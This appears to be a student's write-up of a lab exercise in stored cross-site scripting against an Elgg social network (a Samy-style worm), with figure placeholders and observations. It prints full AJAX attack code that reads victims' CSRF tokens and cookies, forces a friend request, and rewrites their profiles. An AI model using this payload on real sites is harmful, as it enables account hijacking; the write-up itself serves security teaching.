

Figure 5.1



Figure 5.2



Figure 5.3



Figure 5.4



Figure 5.5



Figure 5.6



Figure 5.7



Figure 5.8

**Observations and Explanation:**

1. We get the parameters of the request from the Figure 5.1 and Figure 5.2 which have the HTTP Live Headers for the add and edit functions on Samys webpage, we are able to get the structure of what we want to do.
2. From Figure 5.2 we can also get the guid of Samy which is 42, this guid is used to identify the user to be added when Samy’s profile is clicked.
3. Figure 5.3 contains the AJAX code to make the GET request to add Samy as a friend and edit the profile of the victim.
4. Figure 5.4 and 5.6 show that the attack is successful, these contain the headers for the vicim after he visits the webpage of samy, here we can see that the add friend header is given with the guid of samy along with the token ts and cookie which have been obtained from the DOM of the webpage, this is done dynamically by the use of XMLHttpRequest on the webpage.
5. We use the HTTP POST request to modify the users profile and we use the HTTP GET request to add the user as Samy’s friend.

AJAX code:

//to edit profile of the

var Ajaxfriend=null; // Construct the header information for the HTTP request

Ajaxfriend=new XMLHttpRequest();

**var urlfriend ="http://www.xsslabelgg.com/action/friends/add?friend=42&__elgg_token="**

**+elgg.security.token.__elgg_token**

**+"&__elgg_ts="**

**+elgg.security.token.__elgg_ts;**

Ajaxfriend.open("GET",urlfriend,true);

Ajaxfriend.setRequestHeader("Host","www.xsslabelgg.com");

Ajaxfriend.setRequestHeader("Keep-Alive","300");

Ajaxfriend.setRequestHeader("Connection","keep-alive");

Ajaxfriend.setRequestHeader("Cookie",document.cookie);//have cookie

Ajaxfriend.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

Ajaxfriend.send();

//to edit profile of the person logging in

var Ajaxprofile= null;

Ajaxprofile =new XMLHttpRequest();

var urlprofile ="http://www.xsslabelgg.com/action/profile/edit";

Ajaxprofile.open("POST",urlprofile,true);

Ajaxprofile.setRequestHeader("Host","www.xsslabelgg.com");

Ajaxprofile.setRequestHeader("Keep-Alive","300");

Ajaxprofile.setRequestHeader("Connection","keep-alive");

Ajaxprofile.setRequestHeader("Cookie",document.cookie);//have cookie

Ajaxprofile.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

// Construct the content. The format of the content can be learned

// from LiveHTTPHeaders.

**if(elgg.session.user.guid!=42)**

**{**

**var content="__elgg_token="+elgg.security.token.__elgg_token+**

**"&__elgg_ts="+elgg.security.token.__elgg_ts+**

**"&name="+elgg.session.user.name+**

**"&briefdescription="+"ATTACK SUCCESSFUL! TOOK WAY TOO LONG!"+**

**"&accesslevel[briefdescription]=2"+**

**"&guid="+elgg.session.user.guid;**

**}**

// Send the HTTP

Ajaxprofile.send(content);

To add the victim as a friend, we attach the elgg_token and elgg_ts to the url of the request and we add request Header cookie as the document.cookie, which returns the cookie associated with the current page.

AJAX allows only the same webpage to interact with itself, and this is why we can fetch and update the document cookie and the elgg tokens from the webpage.

1. When the victim visits the webpage of the attacker, the AJAX code is executed which is stored as a js file on the malicious website, which we call from the script that we embed into the attackers profile.
2. To edit the webpage of the user, we need, the victims username, Guid, __elgg_ts and __elgg_token, we can obtain these dynamically by directly addressing the elements on the webpage using javascript code to obtain these.

we use,

1. elgg.session.user.guid
2. elgg.security.token.__elgg_ts
3. elgg.security.token.__elgg_token
4. elgg.session.user.name

to get the required parameters for the attack to succeed.

1. Figure 5.8 contains the javascript that we have added to the attacker’s profile, which allows for the attack to be initiated.
2. In Figure 5.7, we show that the worm is non-self-propagating, this is seen, as Alice visits Boby(infected user) webpage and Samy is not automatically added to her friends, as seen from the HTTPLive Header.
3. Changing the content type to multipart/form-data in the AJAX code,

***Ajaxprofile.setRequestHeader("Content-Type","multipart/form-data");***





